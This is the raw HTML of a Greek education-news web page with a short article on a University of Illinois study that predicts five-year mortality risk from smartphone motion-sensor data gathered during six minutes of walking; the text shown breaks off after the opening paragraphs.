<link rel='stylesheet' id='jnews-pb-temp-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspedia.gr/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.7" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="//newspedia.gr/wp-content/uploads/jnews/gtag/gtag.js?ver=1768557986" id="jnews-google-tag-manager-js" defer></script>
<script type="text/javascript" id="jnews-google-tag-manager-js-after">
/* <![CDATA[ */
				window.addEventListener('DOMContentLoaded', function() {
					(function() {
						window.dataLayer = window.dataLayer || [];
						function gtag(){dataLayer.push(arguments);}
						gtag('js', new Date());
						gtag('config', 'G-GY1N3GRC8E');
					})();
				});
				
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newspedia.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspedia.gr/wp-json/wp/v2/posts/115457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspedia.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://newspedia.gr/%cf%84%ce%bf-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8c-%ce%bc%ce%b1%cf%82-%ce%b8%ce%b1-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%ce%b5%ce%ba%cf%84%ce%b9%ce%bc%ce%ae%cf%83%ce%b5%ce%b9-%cf%84%ce%bf/" />
<link rel='shortlink' href='https://newspedia.gr/?p=115457' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://newspedia.gr/%CF%84%CE%BF-%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C-%CE%BC%CE%B1%CF%82-%CE%B8%CE%B1-%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF-%CE%BD%CE%B1-%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9-%CF%84%CE%BF/amp/"><link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-270x270.png" />
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GY1N3GRC8E');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605389404995{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #272932 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-115457 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Σάββατο, 17 Ιανουαρίου, 2026</div><div class="jeg_separator separator4"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Σύνδεση</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal ">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_nav_item jeg_nav_icon">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Το κινητό μας θα μπορεί να εκτιμήσει τον κίνδυνο θανάτου μας!</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://newspedia.gr/%cf%84%ce%bf-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8c-%ce%bc%ce%b1%cf%82-%ce%b8%ce%b1-%ce%bc%cf%80%ce%bf%cf%81%ce%b5%ce%af-%ce%bd%ce%b1-%ce%b5%ce%ba%cf%84%ce%b9%ce%bc%ce%ae%cf%83%ce%b5%ce%b9-%cf%84%ce%bf/">23 Οκτωβρίου, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">Σε</span>
					<a href="https://newspedia.gr/roi/alfavita/" rel="category tag">Alfavita</a><span class="category-separator">, </span><a href="https://newspedia.gr/roi/" rel="category tag">Ροή</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%A4%CE%BF%20%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C%20%CE%BC%CE%B1%CF%82%20%CE%B8%CE%B1%20%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%20%CE%BD%CE%B1%20%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%BF%20%CE%B8%CE%B1%CE%BD%CE%AC%CF%84%CE%BF%CF%85%20%CE%BC%CE%B1%CF%82%21%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F&title=%CE%A4%CE%BF%20%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C%20%CE%BC%CE%B1%CF%82%20%CE%B8%CE%B1%20%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%20%CE%BD%CE%B1%20%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%BF%20%CE%B8%CE%B1%CE%BD%CE%AC%CF%84%CE%BF%CF%85%20%CE%BC%CE%B1%CF%82%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b7%25cf%2584%25cf%258c-%25ce%25bc%25ce%25b1%25cf%2582-%25ce%25b8%25ce%25b1-%25ce%25bc%25cf%2580%25ce%25bf%25cf%2581%25ce%25b5%25ce%25af-%25ce%25bd%25ce%25b1-%25ce%25b5%25ce%25ba%25cf%2584%25ce%25b9%25ce%25bc%25ce%25ae%25cf%2583%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf%2F&media=&description=%CE%A4%CE%BF%20%CE%BA%CE%B9%CE%BD%CE%B7%CF%84%CF%8C%20%CE%BC%CE%B1%CF%82%20%CE%B8%CE%B1%20%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%20%CE%BD%CE%B1%20%CE%B5%CE%BA%CF%84%CE%B9%CE%BC%CE%AE%CF%83%CE%B5%CE%B9%20%CF%84%CE%BF%CE%BD%20%CE%BA%CE%AF%CE%BD%CE%B4%CF%85%CE%BD%CE%BF%20%CE%B8%CE%B1%CE%BD%CE%AC%CF%84%CE%BF%CF%85%20%CE%BC%CE%B1%CF%82%21" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_115457_0_696b1193d0e12   " data-unique="jnews_module_115457_0_696b1193d0e12">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>ΣΧΕΤΙΚΑ ΑΡΘΡΑ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/posdep-apofasi-tis-oikonomikes-diekdikiseis-ton/">ΠΟΣΔΕΠ: Απόφαση για τις οικονομικές διεκδικήσεις των πανεπιστημιακών</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/z-makri-kalese-olme-doe-se/">Κάλεσμα της Ζ. Μακρής σε συνάντηση για την Ειδική Αγωγή</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_115457_0_696b1193d0e12 = {"header_icon":"","first_title":"\u03a3\u03a7\u0395\u03a4\u0399\u039a\u0391 \u0391\u03a1\u0398\u03a1\u0391","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":115457,"include_category":"1904,1903,1904,1902,1906,1905","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"d\/m\/Y","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><p> Το κινητό τηλέφωνο θα μπορεί να προβλέψει τον κίνδυνο θανάτου κάποιου, μέσα στην επόμενη πενταετία</p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="6697880768"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>Τα δεδομένα που έχουν συλλέξει οι αισθητήρες κίνησης του κινητού τηλεφώνου από μόλις έξι λεπτά περπατήματος κάποιου, μπορεί να είναι αρκετά για να προβλεφθεί η πιθανότητα θανάτου του μέσα στα επόμενα πέντε χρόνια, σύμφωνα με Αμερικανούς ερευνητές.</strong></p>
<p>Μια μελέτη, με επικεφαλής τον Μπρους Σατζ του Πανεπιστημίου του Ιλινόις, που δημοσιεύτηκε στο περιοδικό  &#8220;PloS Digital Health&#8221;, σύμφωνα με το &#8220;New Scientist&#8221;, βρήκε ότι <strong>η ακρίβεια της ανωτέρω μεθόδου είναι περίπου ανάλογη με εκείνη άλλων παραδοσιακότερων μεθόδων πρόβλεψης</strong>.</p>
<h2>Εκτίμηση κινδύνου θανάτου</h2>
<p><strong>Προηγούμενες έρευνες είχαν εκτιμήσει τον κίνδυνο πρόωρου θανάτου με βάση το συνολικό επίπεδο σωματικής δραστηριότητας, κάνοντας χρήση αισθητήρων σε άλλες συσκευές όπως τα &#8220;βραχιολάκια&#8221; και τα &#8220;έξυπνα&#8221; ρολόγια.</strong> Όλοι σχεδόν οι άνθρωποι έχουν πια  με παρόμοιους αισθητήρες κίνησης, όμως δεν έχουν μαζί τους συνεχώς το τηλέφωνο τους, οπότε δεν μπορεί να καταγραφεί αξιόπιστα ο συνολικός βαθμός σωματικής δραστηριότητας τους.</p><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="2567064064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Για να βρουν έναν εναλλακτικό δείκτη πρόγνωσης κινδύνου, οι ερευνητές ανέλυσαν στοιχεία για την υγεία 100.655 ατόμων, οι οποίοι είχαν φορέσει επί μία εβδομάδα στον καρπό τους <strong>ηλεκτρονικό βραχιολάκι με αισθητήρα κίνησης</strong>. Στη διάρκεια της επόμενης πενταετίας το 2% περίπου των συμμετεχόντων είχε πεθάνει από διάφορες αιτίες.</p>
